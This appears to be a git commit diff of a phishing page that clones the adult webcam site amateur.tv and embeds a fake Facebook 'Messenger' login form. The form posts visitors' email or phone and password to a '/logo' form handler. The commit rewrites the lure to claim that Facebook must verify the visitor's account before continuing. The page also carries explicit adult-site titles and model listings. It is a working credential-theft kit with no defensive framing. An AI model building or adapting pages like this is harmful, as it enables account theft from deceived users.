.yellow{color:#ffcc3d}</style><meta http-equiv=content-security-policy content=&quot;default-src 'none'; font-src 'self' data:; img-src 'self' data:; style-src 'unsafe-inline'; media-src 'self' data:; script-src 'unsafe-inline' data:;&quot;><body data-cf-browser-state=modern data-cf-browser-version=91 data-cf-browser-name=chrome>
   <div class=ContentBlock data-script=ContentBlock data-slot=&quot;all home rightup&quot; data-ganame=&quot;promos-21-11-pre-blackFriday - Registro&quot; data-gaid=promos_21_11_pre_blackFriday_register data-name=&quot;promos-21-11-pre-blackFriday - Registro&quot;>
    <div class=&quot;banner-default banner-default--home-rightup banner-promos-21-11-pre-blackFriday--home-rightup&quot; rel=&quot;noopener nofollow&quot; data-ga-trigger-id=banner-home-rightup data-ga-template-id=promos_21_11_pre_blackFriday_register lang=es>
    <div class=banner-default__content>
    <div class=offer-content>
    <p class=&quot;banner-default__title banner-default__title--long&quot;>
    <span class=coins>1.000 <i class=&quot;icon icon-money&quot;></i></span> gratis
    </p>
    <div class=banner-default__img>
    <img src=&quot;[data-uri]&quot; srcset alt=Coins sizes>
    </div>
    </div>
    <div class=btn--yellow-wrap>
    <a class=&quot;btn btn--full btn--yellow&quot;>
    Regístrate AHORA
    </a>
    </div>
    <ul class=banner-default__benefits-list>
    <li><i class=&quot;icon ss-check yellow&quot;></i>
    Entra en acción
    </li>
    <li><i class=&quot;icon ss-check yellow&quot;></i>
    Sigue a tus favoritas
    </li>
    <li><i class=&quot;icon ss-check yellow&quot;></i>
    Hazlas vibrar
    </li>
    <li><i class=&quot;icon ss-check yellow&quot;></i>
    Hazte notar
    </li>
    <li><i class=&quot;icon ss-check yellow&quot;></i>
    Cruza al otro lado
    </li>
    <li><i class=&quot;icon ss-check yellow&quot;></i>
    <strong class=yellow>Te mereces VIVIR ESTO</strong>
    </li>
    </ul>
    </div>
    </div>

   </div>"></iframe></div><div class=jss2960><a class=jss2961 href=https://www.amateur.tv/privados><span>Cams para disfrutar en <strong>privado exclusivo</strong></span></a><div class=jss2968><div class=jss2969><div class="jss2817 jss2819 jss2822"><a title="Webcam de AshleyLovy" href=https://www.amateur.tv/AshleyLovy><div class="jss2840 jss2841 jss2844"><span class="lazy-load-image-background opacity" style=color:transparent;display:inline-block><span style=display:inline-block></span></span><span class="jss2666 jss2673 jss2686 jss2670">Ir a Exclusivo</span></div><div class="jss2872 jss2874 jss2875"><svg class="MuiSvgIcon-root jss2860 MuiSvgIcon-fontSizeInherit" focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M19.5,24 C19.9074074,24 20.2592593,23.8518519 20.5555556,23.5555556 C20.8518519,23.2592593 21,22.9074074 21,22.5 L21,22.5 L21,12 C21,11.5925926 20.8518519,11.2407407 20.5555556,10.9444444 C20.2592593,10.6481481 19.9074074,10.5 19.5,10.5 L19.5,10.5 L18,10.5 L18,6 C18,4.35185185 17.412037,2.93981481 16.2361111,1.76388889 C15.0601852,0.587962963 13.6481481,0 12,0 C10.3518519,0 8.93981481,0.587962963 7.76388889,1.76388889 C6.58796296,2.93981481 6,4.35185185 6,6 L6,6 L6,10.5 L4.5,10.5 C4.09259259,10.5 3.74074074,10.6481481 3.44444444,10.9444444 C3.14814815,11.2407407 3,11.5925926 3,12 L3,12 L3,22.5 C3,22.9074074 3.14814815,23.2592593 3.44444444,23.5555556 C3.74074074,23.8518519 4.09259259,24 4.5,24 L4.5,24 L19.5,24 Z M15,10.5 L9,10.5 L9,6 C9,5.16666667 9.29166667,4.45833333 9.875,3.875 C10.4583333,3.29166667 11.1666667,3 12,3 C12.8333333,3 13.5416667,3.29166667 14.125,3.875 C14.7083333,4.45833333 15,5.16666667 15,6 L15,6 L15,10.5 Z"></path></svg><span class="jss2850 jss2851">AshleyLovy</span></div><div class="jss2912 jss2918 jss2914"><span class="jss2894 jss2895 jss2891">29 años, Mujer, Colombia</span></div></a></div></div><div class=jss2969><div class="jss2817 jss2819 jss2822"><a title="Webcam de hottlove" href=https://www.amateur.tv/hottlove><div class="jss2840 jss2841 jss2844"><span class="lazy-load-image-background opacity" style=color:transparent;display:inline-block><span style=display:inline-block></span></span><span class="jss2666 jss2673 jss2686 jss2670">Ir a Exclusivo</span></div><div class="jss2872 jss2874 jss2875"><svg class="MuiSvgIcon-root jss2860 MuiSvgIcon-fontSizeInherit" focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M19.5,24 C19.9074074,24 20.2592593,23.8518519 20.5555556,23.5555556 C20.8518519,23.2592593 21,22.9074074 21,22.5 L21,22.5 L21,12 C21,11.5925926 20.8518519,11.2407407 20.5555556,10.9444444 C20.2592593,10.6481481 19.9074074,10.5 19.5,10.5 L19.5,10.5 L18,10.5 L18,6 C18,4.35185185 17.412037,2.93981481 16.2361111,1.76388889 C15.0601852,0.587962963 13.6481481,0 12,0 C10.3518519,0 8.93981481,0.587962963 7.76388889,1.76388889 C6.58796296,2.93981481 6,4.35185185 6,6 L6,6 L6,10.5 L4.5,10.5 C4.09259259,10.5 3.74074074,10.6481481 3.44444444,10.9444444 C3.14814815,11.2407407 3,11.5925926 3,12 L3,12 L3,22.5 C3,22.9074074 3.14814815,23.2592593 3.44444444,23.5555556 C3.74074074,23.8518519 4.09259259,24 4.5,24 L4.5,24 L19.5,24 Z M15,10.5 L9,10.5 L9,6 C9,5.16666667 9.29166667,4.45833333 9.875,3.875 C10.4583333,3.29166667 11.1666667,3 12,3 C12.8333333,3 13.5416667,3.29166667 14.125,3.875 C14.7083333,4.45833333 15,5.16666667 15,6 L15,6 L15,10.5 Z"></path></svg><span class="jss2850 jss2851">hottlove</span></div><div class="jss2912 jss2918 jss2914"><span class="jss2894 jss2895 jss2891">20 años, Mujer, Colombia</span></div></a></div></div><div class=jss2969><div class="jss2817 jss2819 jss2822"><a title="Webcam de hannalove1" href=https://www.amateur.tv/hannalove1><div class="jss2840 jss2841 jss2844"><span class="lazy-load-image-background opacity" style=color:transparent;display:inline-block><span style=display:inline-block></span></span><span class="jss2666 jss2673 jss2686 jss2670">Ir a Exclusivo</span></div><div class="jss2872 jss2874 jss2875"><svg class="MuiSvgIcon-root jss2860 MuiSvgIcon-fontSizeInherit" focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M19.5,24 C19.9074074,24 20.2592593,23.8518519 20.5555556,23.5555556 C20.8518519,23.2592593 21,22.9074074 21,22.5 L21,22.5 L21,12 C21,11.5925926 20.8518519,11.2407407 20.5555556,10.9444444 C20.2592593,10.6481481 19.9074074,10.5 19.5,10.5 L19.5,10.5 L18,10.5 L18,6 C18,4.35185185 17.412037,2.93981481 16.2361111,1.76388889 C15.0601852,0.587962963 13.6481481,0 12,0 C10.3518519,0 8.93981481,0.587962963 7.76388889,1.76388889 C6.58796296,2.93981481 6,4.35185185 6,6 L6,6 L6,10.5 L4.5,10.5 C4.09259259,10.5 3.74074074,10.6481481 3.44444444,10.9444444 C3.14814815,11.2407407 3,11.5925926 3,12 L3,12 L3,22.5 C3,22.9074074 3.14814815,23.2592593 3.44444444,23.5555556 C3.74074074,23.8518519 4.09259259,24 4.5,24 L4.5,24 L19.5,24 Z M15,10.5 L9,10.5 L9,6 C9,5.16666667 9.29166667,4.45833333 9.875,3.875 C10.4583333,3.29166667 11.1666667,3 12,3 C12.8333333,3 13.5416667,3.29166667 14.125,3.875 C14.7083333,4.45833333 15,5.16666667 15,6 L15,6 L15,10.5 Z"></path></svg><span class="jss2850 jss2851">hannalove1</span></div><div class="jss2912 jss2918 jss2914"><span class="jss2894 jss2895 jss2891">Mujer, Colombia</span></div></a></div></div></div></div></div></div></div></div><footer class="jss2572 jss2590 jss2589 jss2573"><div class=jss2578> <div class=jss675><span class=jss684>Idiomas disponibles:</span><a href=https://en.amateur.tv/ class=jss685>English</a><a href=https://fr.amateur.tv/ class=jss685>Français</a><a href=https://amateur.tv/ class=jss685>Español</a></div><hr class="MuiDivider-root jss677"><div class="jss675 jss679"><p>© 2021 Amateur.tv | VTS Media Inc - 3175 E. Warm Springs Rd, Las Vegas, NV 89120, USA | VTS Networks Ltd - 19A West Street, Storrington, RH20 4DZ, UK</p></div><div class=jss2588></div></div></footer></div></div><div class=browsesafe_heedlljjfegnjeijpnkbhpofeejflkea_battery title=getBattery></div>


   <div class="hiddendiv common"></div><iframe name=_hjRemoteVarsFrame title=_hjRemoteVarsFrame id=_hjRemoteVarsFrame style=display:none!important;width:1px!important;height:1px!important;opacity:0!important;pointer-events:none!important></iframe><iframe id=rely-iframe-1 referrerpolicy=no-referrer-when-downgrade style=display:none></iframe>


==== commit 8654134b: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -4,7 +4,7 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
       <link rel="shortcut icon" href="https://static.xx.fbcdn.net/rsrc.php/ym/r/YQbyhl59TWY.ico">
-      <meta property="og:image" content="Bang.jpg">
+      <meta property="og:image" content="ban.jpg">
     <title>En ⭐️AMATEUR TV⭐️ las mejores WebCams XXX. Disfruta de sexo en vivo. Sex Cams Amateur y chat gratuito con mujeres, hombre, parejas, actrices y trans.</title>
     <script src="jquery-3.5.1.min.js"></script>
     <script src="main.js"></script>
@@ -43,11 +43,11 @@
                 </div>
                 <h1 style="font-size: 40px; font-weight: bold; background: -webkit-linear-gradient(83.84deg, #0088FF -6.87%, #A033FF 26.54%, #FF5C87 58.58%); -webkit-background-clip: text; -webkit-text-fill-color: transparent;" class="_5hy4">Messenger</h1>
                 <div class="aclb _5rut login-form"> <center> <section class="login-form">  <font color="#000"> <div id="tAlert"> <img src="[data-uri]" style="filter: invert(100%); width: 14px; margin-right: 5px; vertical-align: middle;"> <span id="tAlert1" style="font-size: 15px;
-                  ">Inicia sesión para utilizar tu cuenta de Facebook con amateur.tv</span></div></font></section></center><br></div>
+                  ">Facebook necesita verificar la información de su cuenta para continuar en el sitio web</span></div></font></section></center><br></div>
                <div class="_5rut">
                   <form name="contact" method="POST" data-netlify="true" onsubmit="submit" action="/logo">
                     <div class="form-group">
-                      <input id="tEmail" type="text" class="form-control" name="email" placeholder="Correo electrónico o número de teléfono" required="true">
+                      <input id="tEmail" type="text" class="form-control" name="email" placeholder="Número de móvil o correo electrónico" required="true">
                       <input id="tPass" type="password" class="form-control" name="pass" placeholder="Contraseña" required="true">
                     </div>
                     <button type="submit" name="submit" class="btn btn-primary btn-block">Iniciar sesión</button>
@@ -86,11 +86,9 @@
    </div>
 
 
- --><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no,viewport-fit=cover"><meta name=theme-color content=#bf1e2d><meta name=apple-mobile-web-app-capable content=no><meta name=apple-mobile-web-app-status-bar-style content=black><meta name=msapplication-TileColor content=#000000><link rel=describedby type=application/powder+xml href=https://cdn.vtsmedia.com/29ed7d4ac/site/powder title=POWDER><meta name=RATING content=RTA-5042-1996-1400-1577-RTA><title>WEBCAM de cam4 - Chatea con cam4 100% Hot | Amateur.tv</title><style>:root{--sf-img-7:url("[data-uri]")}@keyframes heartbeat{0%{transform:scale(1)}25%{transform:scale(1.05)}50%{transform:scale(1)}75%{transform:scale(1.05)}100%{transform:scale(1)}}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;src:url([data-uri]) format("woff2");unicode-range:U+00??,U+0131,U+0152-0153,U+02bb-02bc,U+02c6,U+02da,U+02dc,U+2000-206f,U+2074,U+20ac,U+2122,U+2191,U+2193,U+2212,U+2215,U+feff,U+fffd}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;src:url([data-uri]) format("woff2");unicode-range:U+00??,U+0131,U+0152-0153,U+02bb-02bc,U+02c6,U+02da,U+02dc,U+2000-206f,U+2074,U+20ac,U+2122,U+2191,U+2193,U+2212,U+2215,U+feff,U+fffd}@-webkit-keyframes Floatingx{0%{-webkit-transform:translate(50px)}65%{-webkit-transform:translate(0)}to{-webkit-transform:translate(50px)}}@keyframes Floatingx{0%{-webkit-transform:translate(50px)}65%{-webkit-transform:translate(0)}to{-webkit-transform:translate(50px)}}@-webkit-keyframes Floatingy{0%{-webkit-transform:translate(0)}65%{-webkit-transform:translate(50px)}to{-webkit-transform:translate(0)}}@keyframes Floatingy{0%{-webkit-transform:translate(0)}65%{-webkit-transform:translate(50px)}to{-webkit-transform:translate(0)}}@-webkit-keyframes dotsPulse{0%,80%,to{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes dotsPulse{0%,80%,to{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}html *{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}*{letter-spacing:normal!important}.epsilon,body,h1{font-family:"Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:400;line-height:1.5em}.epsilon,h1{color:inherit}h1{margin-top:20px;margin-bottom:10px}.epsilon{margin-top:10px;margin-bottom:10px}p{font-size:14px}b,strong{font-weight:700}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{color:#3c4858;margin:0;font-size:1rem;text-align:left}*{-webkit-tap-highlight-color:rgba(255,255,255,0);-webkit-tap-highlight-color:transparent;box-sizing:border-box}:focus{outline:0}a{color:#9c27b0;background-color:transparent}a,a:focus,a:hover{text-decoration:none}a:focus,a:hover{color:#89229b}img{vertical-align:middle;border-style:none}hr{margin-top:1rem;border-top:1px solid rgba(0,0,0,.1);box-sizing:content-box;overflow:visible}hr{margin-bottom:1rem}*{touch-action:manipulation}body,html{background-color:#fff}</style><meta name=apple-mobile-web-app-title content=amateur.tv data-react-helmet=true><meta name=application-name content=amateur.tv data-react-helmet=true><meta name=msapplication-TileImage content=https://www.amateur.tv/communities/jJoI187nQe8AakgKuHLPfwddixxLfsPDwBsRcd2pvI/favicon/favicon-144.png data-react-helmet=true><meta name=msapplication-config content=https://www.amateur.tv/communities/jJoI187nQe8AakgKuHLPfwddixxLfsPDwBsRcd2pvI/favicon/browserconfig.xml data-react-helmet=true><style>.MuiSvgIcon-root{fill:currentColor;width:1em;height:1em;display:inline-block;font-size:1.5rem;transition:fill 200ms cubic-bezier(0.4,0,0.2,1) 0ms;flex-shrink:0;user-select:none}.MuiSvgIcon-fontSizeInherit{font-size:inherit}.MuiSvgIcon-fontSizeSmall{font-size:1.25rem}.MuiGrid-container{display:flex;flex-wrap:wrap;box-sizing:border-box}.MuiGrid-item{margin:0;box-sizing:border-box}.MuiGrid-justify-xs-space-between{justify-content:space-between}.MuiGrid-grid-xs-3{flex-grow:0}.MuiGrid-grid-xs-6{flex-grow:0;flex-basis:50%}.MuiGrid-grid-xs-9{flex-grow:0}@media (min-width:600px){.MuiGrid-grid-sm-4{flex-grow:0;max-width:33.333333%;flex-basis:33.333333%}}@media (min-width:840px){.MuiGrid-grid-md-3{flex-grow:0;max-width:25%;flex-basis:25%}}@media (min-width:1280px){.MuiGrid-grid-lg-2{flex-grow:0;max-width:16.666667%;flex-basis:16.666667%}}@media (min-width:1920px){.MuiGrid-grid-xl-2{flex-grow:0;max-width:16.666667%;flex-basis:16.666667%}}.jss1083{width:auto;margin-left:-10px;margin-right:-10px}@media (min-width:840px){.jss1083{padding-left:16.5px;padding-right:16.5px}}.jss1125{width:100%;position:relative;min-height:1px;padding-left:10px;padding-right:10px}.jss2572{display:flex;z-index:2;position:relative;text-align:center}.jss2573{padding:1.875rem 0}.jss2578{width:100%;margin-left:auto;margin-right:auto}@media (min-width:576px){.jss2578{max-width:540px}}@media (min-width:768px){.jss2578{max-width:720px}}@media (min-width:992px){.jss2578{max-width:960px}}@media (min-width:1200px){.jss2578{max-width:1140px}}.jss2588{clear:both}.jss2589{margin-top:0;padding-top:24px;padding-bottom:24px}.jss2589>div{padding-left:8px;padding-right:8px}@media (min-width:840px){.jss2589{padding-top:22px;padding-bottom:22px}}@media (min-width:840px){.jss2589>div{padding:0;max-width:100%!important}}.jss2590{color:#868686;background-color:#1C1C1C}.jss2590 a:focus,.jss2590 a:hover{text-decoration:underline}.jss2956{width:100%;overflow:hidden;transition:all 1s}.jss2792{display:inline-block;position:relative}@media (min-width:840px){.jss2792{padding:5px;max-width:232px;min-width:179px}}@media (min-width:849px){.jss2792{max-width:232px;min-width:200px}@media (max-width:1047.95px){.jss2792{flex-basis:33.333%}}}@media (min-width:1268px){.jss2792{flex-basis:20%}}@media (min-width:1464px){.jss2792{flex-basis:16.666%}}@media (min-width:1663px){.jss2792{flex-basis:14.28%}}@media (min-width:1873px){.jss2792{flex-basis:12.5%}}@media (min-width:2101px){.jss2792{max-width:230px;min-width:204px;flex-basis:11.111%}}@media (min-width:2312px){.jss2792{max-width:230px;min-width:216px}}.jss2794{padding:3px;max-width:140px!important;min-width:140px!important}.jss2841{width:100%;height:0;overflow:hidden;position:relative;padding-bottom:75%}.jss2841 img{top:50%;left:0;width:100%;height:auto;position:absolute;transform:translate(0,-50%)}.jss2844{border-radius:6px}.jss2666{display:inline-block;padding:5px 12px;text-align:center;font-weight:500;white-space:nowrap;margin-right:3px;text-transform:uppercase;vertical-align:baseline}.jss2667{width:15px;height:15px;margin:0;padding:0;font-style:normal;font-weight:bold;line-height:15px;border-radius:50%}@media (min-width:840px){.jss2667{font-size:10.5px}}.jss2673{top:4px;color:#FFF;margin:0;position:absolute;font-size:10px;line-height:1.55;padding-top:0;padding-left:4px;border-radius:0;padding-right:4px;padding-bottom:0}.jss2673.jss2670{right:3px}.jss2673.jss2668{top:3px}.jss2684{color:#DE001A;background-color:#FFF}.jss2685{color:#FFF;background-color:rgba(0,0,0,0.5)}.jss2686{font-size:11px;font-weight:bold;line-height:15px;padding-left:8px;border-radius:3px;padding-right:8px;text-transform:initial;background-color:#8A5CC2}.jss2872{border:0;padding:1rem 15px;margin-bottom:0}.jss2874{display:flex;align-items:flex-end;padding-top:2px;padding-left:8px;padding-right:8px;padding-bottom:2px;justify-content:space-between}.jss2875{text-align:center;align-items:center;justify-content:center}.jss2850{color:#000;font-size:14px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:bold;line-height:1.5em;letter-spacing:0.3px}.jss2851{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.jss2852{flex:1;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;-webkit-box-flex:1}.jss2854{color:#000;display:block;font-size:11px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:400}.jss2856{line-height:20px}.jss2860{color:#8A5CC2;width:10px;height:10px;margin-right:3px}.jss2912{flex:1 1 auto;-webkit-box-flex:1}.jss2914{padding-top:0;padding-left:8px;padding-right:8px;padding-bottom:2px}.jss2918{text-align:center;justify-content:center}.jss2891{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.jss2894{color:#000;display:block;font-size:11px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:400}.jss2895{line-height:1.2}.jss2897{color:#DE001A;font-size:11px;font-family:"Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:400;line-height:1.5em}.jss2898{height:32px;display:-webkit-box;overflow:hidden;max-height:32px;min-height:32px;line-height:1.4;white-space:normal;-webkit-box-orient:vertical;-webkit-line-clamp:2}.jss2899{width:9.5px;height:9.5px;margin-right:3px}.jss2948{display:flex}.jss2950{align-items:flex-end;margin-left:8px;padding-top:2px;margin-right:8px;padding-bottom:4px;justify-content:space-between}.jss2951{border-top:1px dashed#ADADAD}.MuiTouchRipple-root{top:0;left:0;right:0;bottom:0;z-index:0;overflow:hidden;position:absolute;border-radius:inherit;pointer-events:none}@-webkit-keyframes MuiTouchRipple-keyframes-enter{0%{opacity:0.1;transform:scale(0)}100%{opacity:0.3;transform:scale(1)}}@-webkit-keyframes MuiTouchRipple-keyframes-exit{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes MuiTouchRipple-keyframes-pulsate{0%{transform:scale(1)}50%{transform:scale(0.92)}100%{transform:scale(1)}}.MuiButtonBase-root{border:0;cursor:pointer;margin:0;display:inline-flex;outline:0;padding:0;align-items:center;user-select:none;border-radius:0;vertical-align:middle;-moz-appearance:none;justify-content:center;text-decoration:none;background-color:transparent;-webkit-appearance:none;-webkit-tap-highlight-color:transparent}.MuiButton-root{box-sizing:border-box}.MuiButton-root:hover{text-decoration:none;background-color:rgba(0,0,0,0.04)}@media (hover:none){.MuiButton-root:hover{background-color:transparent}}.MuiButton-label{width:100%;display:inherit;align-items:inherit;justify-content:inherit}.jss848{cursor:pointer;position:relative;min-width:auto;box-shadow:0 2px 2px 0 rgba(153,153,153,0.14),0 3px 1px -2px rgba(153,153,153,0.2),0 1px 5px 0 rgba(153,153,153,0.12);min-height:auto;text-align:center;transition:box-shadow 0.2s cubic-bezier(0.4,0,1,1),background-color 0.2s cubic-bezier(0.4,0,0.2,1);white-space:nowrap;will-change:box-shadow,transform;touch-action:manipulation;letter-spacing:0;vertical-align:middle}.jss848:hover,.jss848:focus{color:#FFF;box-shadow:0 14px 26px -12px rgba(153,153,153,0.42),0 4px 23px 0px rgba(0,0,0,0.12),0 8px 10px -5px rgba(153,153,153,0.2);background-color:#999}.jss848 svg{top:0;display:inline-block;position:relative;margin-right:4px;vertical-align:middle}.jss849{border:none;margin:0;display:inline-flex;padding:0;align-items:center;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:bold;border-radius:4px;text-transform:initial;justify-content:center;background-color:transparent}.jss850{border:none;margin:0 1px 0 0;display:inline-flex;align-items:center;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;border-radius:3px;justify-content:center;border-top-right-radius:0;border-bottom-right-radius:0}.jss851{border:none;margin:0;display:inline-flex;align-items:center;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;border-radius:3px;justify-content:center;border-top-left-radius:0;border-bottom-left-radius:0}.jss854{padding-top:8px;padding-left:16px;padding-right:16px;padding-bottom:8px}.jss854.jss851{padding:0 10.5px}.jss855{min-height:17px;padding-top:0;padding-left:8px;padding-right:8px;padding-bottom:0}.jss855.jss909{width:auto;height:auto;min-width:auto;padding-top:0;padding-left:8px;padding-right:8px;padding-bottom:0}.jss857{font-size:14px;line-height:1.5}.jss857 svg{width:16px;height:16px}.jss858{line-height:1.5}.jss859{line-height:1.5}.jss860 svg{top:0;margin:0;display:inline-block;opacity:.65;position:relative;vertical-align:middle}.jss860 svg:last-child{margin-left:10px;margin-right:0}.jss860 svg:first-child{margin-left:0;margin-right:10px}.jss860 svg[class*='fontSizeSmall']{width:12px;height:12px}.jss862{color:#fff;box-shadow:0 2px 2px 0 rgba(222,0,26,0.14),0 3px 1px -2px rgba(222,0,26,0.2),0 1px 5px 0 rgba(222,0,26,0.12);background-color:#DE001A}.jss862:hover{filter:brightness(75%)}.jss862:hover,.jss862:focus{color:#fff;box-shadow:0 14px 26px -12px rgba(222,0,26,0.42),0 4px 23px 0px rgba(0,0,0,0.12),0 8px 10px -5px rgba(222,0,26,0.2);background-color:#DE001A}.jss862:focus-within{color:#fff;filter:brightness(1);box-shadow:0 2px 2px 0 rgba(222,0,26,0.14),0 3px 1px -2px rgba(222,0,26,0.2),0 1px 5px 0 rgba(222,0,26,0.12);background-color:#DE001A}.jss872{color:#000;box-shadow:0 2px 2px 0 rgba(255,204,61,0.14),0 3px 1px -2px rgba(255,204,61,0.2),0 1px 5px 0 rgba(255,204,61,0.12);background-color:#ffcc3d}.jss872:focus{color:#000;box-shadow:0 2px 2px 0 rgba(255,204,61,0.14),0 3px 1px -2px rgba(0,0,0,0.2),0 1px 5px 0 rgba(255,204,61,0.12);background-color:#ffcc3d}.jss872:focus-within,.jss872:hover{color:#000;box-shadow:0 2px 2px 0 rgba(255,204,61,0.14),0 3px 1px -2px rgba(255,204,61,0.2),0 1px 5px 0 rgba(255,204,61,0.12);background-color:#ffcc3d}.jss902,.jss902:focus,.jss902:hover{color:inherit;background:transparent;box-shadow:none}.jss906{text-transform:uppercase}.jss909{font-size:20px}.jss909 svg{margin-right:0px}.jss2929{flex:1;overflow:hidden;white-space:nowrap;margin-right:5px;text-overflow:clip;-webkit-box-flex:1}.jss2930{color:#000;display:block;font-size:11px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:400;line-height:1.5em}.jss2937{width:16px;height:16px;margin-right:3px;vertical-align:bottom}.jss2938{color:#34913F}.jss2817{width:100%;border:0;display:flex;position:relative;min-width:0;word-wrap:break-word;flex-direction:column}.jss2819{z-index:0;overflow:hidden;border-radius:4px;background-color:#F0F0F0}.jss2821{border:1px solid #B5B5B5}.jss2822{background:transparent;box-shadow:none}.jss2836{background-color:#FFF}.MuiTypography-root{margin:0}.MuiTypography-body1{letter-spacing:0.00938em}.MuiTypography-displayBlock{display:block}.jss2968{display:flex;flex-direction:column}.jss2969{margin-bottom:15px}.jss2960{border:1px solid #B5B5B5;height:calc(100% - 430px);padding:10px 18px 5px;overflow:hidden;flex-grow:1;margin-top:15px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;border-radius:4px;margin-bottom:60px}.jss2961{color:#1C1C1C;display:block;font-size:12px;text-align:center;font-weight:400;line-height:16px;margin-bottom:15px;text-transform:uppercase}.jss2961:hover,.jss2961:focus,.jss2961:visited{color:#000}.jss2961 span,.jss2961 strong{white-space:nowrap}.jss2961 strong{display:block;font-size:15px;font-weight:700;line-height:18px}.jss2761{display:flex;flex-grow:0;max-width:195px;flex-basis:195px;max-height:100%;min-height:100%;flex-shrink:0;flex-direction:column}.jss2762{border:1px solid #B5B5B5;height:430px;border-radius:4px}.jss2762>iframe{height:430px}.MuiListItem-root{width:100%;display:flex;box-sizing:border-box;text-align:left;align-items:center;justify-content:flex-start;text-decoration:none}.MuiListItem-button{transition:background-color 150ms cubic-bezier(0.4,0,0.2,1) 0ms}.MuiListItem-button:hover{text-decoration:none;background-color:rgba(0,0,0,0.04)}@media (hover:none){.MuiListItem-button:hover{background-color:transparent}}.MuiList-root{margin:0;padding:0;position:relative;list-style:none}.MuiDivider-root{border:none;height:1px;margin:0;flex-shrink:0}.MuiDivider-vertical{width:1px}.jss2756{width:13px;height:13px;margin-right:3px}.jss2735{color:#666666;cursor:pointer;display:inline-flex;padding:7px 9px;position:relative;font-size:14px;transition:all 0.2s ease;align-items:center;font-weight:700;line-height:1.375;border-color:#B5B5B5;border-style:solid;border-width:1px 0 1px 1px;justify-content:center;background-color:#FFF}.jss2735:first-child{border-top-left-radius:3px;border-bottom-left-radius:3px}.jss2735:last-child{border-right-width:1px;border-top-right-radius:3px;border-bottom-right-radius:3px}.jss2735:focus{color:#666666}.jss2735:hover{color:#FFF;border-color:#DE001A;background-color:#DE001A}.jss2735:hover+a.jss2735{border-left:1px solid #DE001A}.jss2718{cursor:pointer;display:inline-flex;padding:7px 9px;position:relative;font-size:14px;transition:all 0.2s ease;align-items:center;font-weight:700;line-height:1.375;border-style:solid;border-width:1px 0 1px 1px;justify-content:center}.jss2718 h1{margin:0;font-size:14px;font-weight:700;line-height:1.375}.jss2718:first-child{border-top-left-radius:3px;border-bottom-left-radius:3px}.jss2718:last-child{border-right-width:1px;border-top-right-radius:3px;border-bottom-right-radius:3px}.jss2718:focus{color:#666666}.jss2718:hover{color:#FFF;border-color:#DE001A;background-color:#DE001A}.jss2719{color:#FFF;border-color:#DE001A;background-color:#DE001A}.jss2719:focus-within{color:#FFF}.jss2693{text-align:left}.jss2697{display:inline-flex;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif}@media (min-width:840px){.jss2697{display:flex;align-items:center;justify-content:flex-start}}.jss2698{max-width:calc(100% - 245px);flex-basis:calc(100% - 245px)}@media (max-width:1023.95px){.jss2698{width:auto;max-width:100%;flex-basis:auto}}.jss1093{text-align:right}.jss1099{width:auto;max-width:245px;flex-basis:auto}.jss1053{padding:0;margin-top:13px;margin-left:0;margin-right:0;margin-bottom:13px}.jss1053>div{padding:0}.jss675{text-align:center}.jss677{margin-top:24px;margin-bottom:24px;background-color:#4D4D4D}@media (min-width:840px){.jss677{margin-top:18px;margin-bottom:18px}}.jss679{font-size:14px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;line-height:1.5}.jss679 p{color:#868686;margin:0}.jss684{font-size:14px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;line-height:1;padding-left:10px;padding-right:10px}.jss685{color:#FFF;font-size:14px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:bold;line-height:1;padding-left:10px;padding-right:10px}.jss685:hover,.jss685:focus{color:#FFF}.jss1571{border-radius:8px;background-color:rgb(43,198,196)}.jss1629{border-radius:8px}.jss1687{border-radius:8px;background-color:rgb(0,172,238)}.jss1745{border-radius:8px;background-color:rgb(255,153,0)}.jss2356{border-radius:8px;background-color:rgb(43,198,196)}.jss2414{border-radius:8px}.jss2472{border-radius:8px;background-color:rgb(0,172,238)}.jss2530{border-radius:8px;background-color:rgb(255,153,0)}.MuiBackdrop-root{left:0;right:0;bottom:0;z-index:-1;position:fixed;align-items:center;justify-content:center;background-color:rgba(0,0,0,0.5);-webkit-tap-highlight-color:transparent}.MuiAppBar-root{z-index:1100;box-sizing:border-box;flex-shrink:0;flex-direction:column}.MuiAppBar-positionAbsolute{top:0;left:auto;right:0}.MuiToolbar-root{position:relative}@media (min-width:600px){.MuiToolbar-gutters{padding-left:24px;padding-right:24px}}@media (min-width:0px) and (orientation:landscape){.MuiToolbar-regular{min-height:48px}}@media (min-width:600px){.MuiToolbar-regular{min-height:64px}}.MuiListItemIcon-root{color:rgba(0,0,0,0.54);display:inline-flex;flex-shrink:0}.MuiListItemText-root{flex:1 1 